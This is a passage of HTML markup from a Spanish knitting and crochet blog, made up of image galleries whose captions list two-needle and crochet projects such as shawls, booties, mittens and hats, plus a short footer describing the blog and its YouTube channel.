				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="chal con punto tronco calado reversible a dos agujas" aria-describedby="gallery-1-3782" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3782'>
				Chal con punto tronco calado reversible a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="flores vacias a dos agujas" aria-describedby="gallery-1-3915" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3915'>
				Flores vacias a dos agujas o punto de media. Se tejen en 2 vueltas.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer patucos a dos agujas varias tallas" aria-describedby="gallery-1-3685" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3685'>
				Patucos a dos agujas varias tallas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer un cactus con punto elástico 1x1 a dos agujas" aria-describedby="gallery-1-3710" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3710'>
				Cactus  con punto elástico 1&#215;1 a dos agujas- Labores y Punto
				</figcaption></figure>
		</div>
</div>		
					<div class="vlog-sticky">
							</div>
		
	</div>

		
    </div>
</div>


    
    </div>
        <footer id="footer" class="vlog-site-footer">

            
                <div class="container">
                    <div class="row">
                        
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="text-4" class="widget widget_text">			<div class="textwidget"><p><img style="width:97px" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/letras-sin-fondo-muy-claras.png" /></p>
<p>En este blog encontrarás todos los vídeos situados en mi canal de youtube separados por secciónes, dependiendo si quieres labores y puntos tejidos a ganchillo o a dos agujas. 
También encontrarás infinidad de ideas para tejer labores en distintas tallas y también como tomar medidas y calcular puntos para ello. Todo explicado paso a paso. 
Además en la descripción de cada vídeo encontrarás las indicaciones escritas para tejer los puntos o labores seleccionados. </p>
<a href="https://www.youtube.com/channel/UC7EH4f1WphKITC93nT4zHFQ" class="vlog-button">Youtube</a></div>
		</div>                                                            </div>
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="media_gallery-3" class="widget widget_media_gallery"><h4 class="widget-title h5"><span>Dos agujas</span></h4><div id='gallery-2' class='gallery galleryid-2183 gallery-columns-3 gallery-size-vlog-lay-e-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="gorro tejido con trenza trepadora a dos agujas" aria-describedby="gallery-2-3981" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3981'>
				Aprende a tejer el gorro tejido con la trenza trepadora- dos agujas o punto de media
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer un cactus con punto elástico 1x1 a dos agujas" aria-describedby="gallery-2-3710" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3710'>
				Cactus  con punto elástico 1&#215;1 a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="manta de sofá con cuadrados a punto teja pequeña dos agujas" aria-describedby="gallery-2-3517" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3517'>
				Manta de sofá con cuadrados a punto teja pequeña dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="coletero fácil con punto inglés a dos agujas" aria-describedby="gallery-2-3850" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3850'>
				Coletero fácil con punto inglés a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="como tejer ochos o trenzas dos agujas" aria-describedby="gallery-2-3927" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3927'>
				Como tejer ochos o trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="pañuelo o pico con punto de mar a dos agujas" aria-describedby="gallery-2-3107" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3107'>
				Pañuelo o pico con punto de mar a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="gorro para chico con ochos a dos agujas" aria-describedby="gallery-2-3115" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3115'>
				Gorro para chico con ochos a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="suéter varios colores a dos agujas" aria-describedby="gallery-2-3285" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3285'>
				Suéter varios colores a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="jersey sin mangas o chaleco a dos agujas" aria-describedby="gallery-2-3059" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3059'>
				Jersey sin mangas o chaleco a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="monedero fácil con boquilla cuadrada a dos agujas" aria-describedby="gallery-2-3692" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3692'>
				Monedero fácil con boquilla cuadrada a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer mitones con trenzas a dos agujas" aria-describedby="gallery-2-4385" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4385'>
				tejer mitones con trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="chal con punto tronco calado reversible a dos agujas" aria-describedby="gallery-2-3782" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3782'>
				Chal con punto tronco calado reversible a dos agujas
				</figcaption></figure>
		</div>
</div>                                                            </div>
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="media_gallery-4" class="widget widget_media_gallery"><h4 class="widget-title h5"><span>Ganchillo</span></h4><div id='gallery-3' class='gallery galleryid-2183 gallery-columns-3 gallery-size-vlog-lay-e-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer flores de 5 pétalos ganchillo" aria-describedby="gallery-3-3912" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-1104x621.jpg 1104w, 